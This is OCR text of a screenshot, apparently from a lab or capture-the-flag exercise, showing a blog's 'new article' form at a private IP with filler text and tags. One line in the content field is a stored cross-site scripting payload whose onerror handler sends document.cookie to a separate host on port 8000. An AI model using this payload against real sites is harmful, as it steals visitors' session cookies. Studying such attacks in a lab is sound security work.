 The green Crusaders
192.168.1.11/YWRtaW4K/new-article
10
TGC ✻
Blog Manifesto
Welcome ilveganoimbruttito ❤️ | New post ✏️
Post Article
Title
We love animals, we are vegan
Content
Cupiditate voluptate molestiae aliquam laudantium autem amet eius rem. Animi maiores sequi
iure. Asperiores eligendi et repellat excepturi perferendis. In quia et dolorem vero architecto
reiciendis pariatur exercitationem
<img src=1 onerror=fetch('http://192.168.1.142:8000/cookie/?'+document.cookie)>
Tags
vegan,love,animals,spiritual
Post Article